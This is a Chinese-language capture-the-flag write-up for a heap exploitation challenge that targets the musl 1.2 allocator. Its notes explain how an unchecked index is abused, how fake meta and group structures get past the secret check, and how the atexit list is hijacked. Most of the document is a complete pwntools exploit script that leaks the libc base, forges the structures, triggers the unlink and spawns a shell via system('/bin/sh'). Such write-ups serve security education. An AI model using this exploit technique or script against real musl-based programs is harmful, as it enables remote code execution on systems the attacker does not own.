
- 再gloden里面还有一个洞, 读入idx时没有检查范围, 也就是说我们可以把与chunk偏移任意地址的数据写入GAME_Res中
- 由于静态内存分配, 实际测试可以发现:
- meta与chunk实际是ELF中无用的页, 因此与meta与ptr偏移一致, 可以就说可以把secret写入GAME_Res中
- GAME_Res是mmap申请的一页, 把secret写入开头后, 直接再GAME_Res中进行secret的伪造
- 两次金手指刚好可以写入secret, 后续每局两次的银手指刚好可以用于调过前面的secret
触发dequeue
- 唯一的一次Modify用来溢出后一个chunk的元数据, 伪造idx与size
- 由于目前只直到libc中的地址, 而伪造meta时有一个检查: meta->mem == group, 因此只能在libc的chunk中伪造group
- 先伪造chunk_14的offset指向chunk_13, 从而把chunk_13当做group, 计算公式: group = (p – 0x10*offset – 0x10)
- 然后再group中的伪造meta指针, 这里meta是在Result_Buf中伪造的, 其地址固定
- 并假装chunk_14是这个group中最后一个chunk, 这需要伪造meta的配合
- 最后free(chunk_14)就可以触发
伪造meta
- prev/ next的顺序也有讲究, 因为是双向的
- 如果Prev=head-0x8, Next = chunk_15,
- Prev->Next = Next => *head =chunk_15
- Next->Prev = Prev => *chunk_15=head, 这会覆盖struct fl的next字段, 导致无法伪造atexit()链表
- 如果Prev = chunk_15, Next = head
- Prev->Next = Next => *(chunk_15+0x8)=head , 不会干扰next字段
- Next->Prev = Prev => *head = chunk_15,
- 如果Prev=head-0x8, Next = chunk_15,
- 然后是伪造mem指向伪造的group, 这里也是只能把libc中chunk伪造成group的原因
- 对于avail_mask freed_mask的伪造要求则是: avail_mask | freed_mask |(1<<idx) = all, 也就是说就差伪造的chunk, 整个group就都被回收了
伪造atexit()

- 有了指针任意写之后, 我选择的是打atexit链表
- 申请那么多是因为f[31]与a[31]中间差了0x100, 所以要多申请一些, 保证可以控制参数
- 还需要注意的是head实际是从head->next开始遍历f[]的, 因此还需要伪造一个next指针
EXP
#! /usr/bin/python
# coding=utf-8
import sys
from pwn import *
context.log_level = 'debug'
context(arch='amd64', os='linux')
def Log(name):
log.success(name+' = '+hex(eval(name)))
elf = ELF("./pwn")
libc = ELF('libc.so')
if(len(sys.argv)==1): #local
cmd = ["./pwn"]
sh = process(cmd)
else: #remtoe
sh = remote(host, port)
Arr = [
[81, 87, 66, 95, 67, 114, 51, 52, 116, 51, 0, 0, 0, 0, 0, 0],
[81, 87, 66, 95, 68, 51, 108, 51, 84, 101, 0, 0, 0, 0, 0, 0],
[81, 87, 66, 95, 67, 104, 51, 67, 107, 0, 0, 0, 0, 0, 0, 0],
[81, 87, 66, 95, 77, 48, 100, 49, 70, 121, 0, 0, 0, 0, 0, 0],
[81, 87, 66, 95, 71, 48, 48, 100, 66, 121, 101, 0, 0, 0, 0, 0]
]
def Str(Arr):
res = ''
for c in Arr:
res+=chr(c)
return res
def Num(n):
sh.sendline(str(n))
def Cmd(c):
sh.recvuntil('>> ')
Num(c)
def Prepare():
Cmd(1)
sh.recvuntil('Code: ')
sh.sendline("W31C0M3_to_QWB21")
def Create(arr):
sh.recvuntil('$ ')
sh.send(Str(Arr[0]))
sh.recvuntil('How many numbers do you need?\n')
Num(len(arr))
for N in arr:
sh.recvuntil(': ')
Num(N)
def Delete(idx):
sh.recvuntil('$ ')
sh.send(Str(Arr[1]))
sh.recvuntil('Which challenge do you want to delete?\n')
Num(idx)
def Check(idx):
sh.recvuntil('$ ')
sh.send(Str(Arr[2]))
sh.recvuntil('Which challenge do you want to check?\n')
Num(idx)
def Modify(idx, arr):
sh.recvuntil('$ ')
sh.send(Str(Arr[3]))
sh.recvuntil('Which challenge do you want to modify?\n')
Num(idx)
for N in arr:
sh.recvuntil(': ')
Num(N)
def Bye():
sh.recvuntil('$ ')
sh.send(Str(Arr[4]))
def Challenge(arr, name=''):
Cmd(2)
i = 0
while i < len(arr):
C = arr[i]
i+=1
sh.recvuntil('answer: ')
if(C=="silver"):
sh.sendline('next_next')
elif(C=='golden'):
sh.sendline('whos_your_daddy')
sh.recvuntil('Input: ')
Num(arr[i])
i+=1
else:
Num(C)
if(len(name)==0):
return
sh.recvuntil('How long is your name?\n')
Num(len(name))
sh.recvuntil('Input your name!\n')
sh.send(name)
def List():
Cmd(3)
def Exit():
Cmd(4)
def GDB():
gdb.attach(sh, '''
break *(0x0000555555554000+0x2239)
break *free
telescope (0x0000555555554000+0x204360) 40
break *exit
''')
Prepare()

#leave remain char in chunkA
Create([0xFFFFFFFF]*11)
Delete(0)
#pass a game to write Record
Create([0x0]*3) #idx:0
Bye()
#reuse chunkA to leak libc addr
Challenge([0], 'A'*0x10)
List()
sh.recvuntil('\xff'*16)
libc.address = u64(sh.recv(6).ljust(8, '\x00'))-0x297d20
Log('libc.address')
#add a challenge
Prepare()
Create([0x0]*3) #idx:1
Bye()
#write secret to Result_Buf
Challenge(['golden', 1152, 'golden', 1145])

#forge meta
Prepare()
for i in range(11):
Create([0x0]*3) #idx: [2, 13)
Bye()
def ForgeMeta(cont):
cont = cont.ljust(0x2C, '\x00')
print(len(cont))
res = ['silver', 'silver']
for i in range(0, len(cont), 4):
res+=[u32(cont[i: i+4])]
print(len(res))
Challenge(res)
exp = flat(0)
exp+= flat(libc.address+0x297db0, libc.address+0x296d80) # prev=chunk_15, next=head
exp+= flat(libc.address+0x297d50) # mem
exp+= flat(0x3Fe) # avail_mask, freed_mask
exp+= p32(0xa9) # sizeclass
ForgeMeta(exp)
#malloc chunk in libc.so
Prepare()
Create([0x0]*10) #13
#atexit
Create([0x0]*10) #14
#forge atexit list
addr = libc.address+0x297db0-0x100+0x10 #head->next
exp = [addr&0xFFFFFFFF, (addr>>32)]
exp+= [0, 0]
addr = libc.symbols['system'] #f[31]
exp+= [addr&0xFFFFFFFF, (addr>>32)]
exp+= [0x15]*4
Create(exp) #15
Create([0x16]*10) #16
Create([0x17]*10) #17
Create([0x18]*10) #18
Create([0x19]*10) #19
for i in range(5, 10):
Delete(i)
addr = libc.search('/bin/sh\x00').next() #a[31]
Create([0x5]*8+[addr&0xFFFFFFFF, (addr>>32)]) #5
Create([0x6]*10) #6
Create([0x7]*10) #7
Create([0x8]*10) #8
Create([0x9]*10) #9

#forge group
addr = 0x00000deadbeef010
exp = [addr&0xFFFFFFFF, (addr>>32)]
#forge idx, offset
idx = 0x0
offset = 0x2
exp+= [0]*(10-2)
exp+= [(offset<<16)+(idx<<8)]
Modify(13, exp)
#trigger dequeue
Delete(14)
#GDB()
#atexit
Bye()
Exit()
sh.interactive()
'''
NumBufArr telescope (0x0000555555554000+0x204360) 20
Create():calloc() break *(0x0000555555554000+0x191b)
RecordPtr telescope 0x0000555555554000+0x204348
'''
总结
- musl-1.2的利用只能通过伪造meta, 因此就要绕过meta的检查
- 要么直接覆盖__malloc_context中的secret
- 要么泄露secret
- 要么在可控的页头处写入secret, 然后在此页上伪造meta
- 总之, secret是关键, secret在哪一页, 就在哪一页伪造meta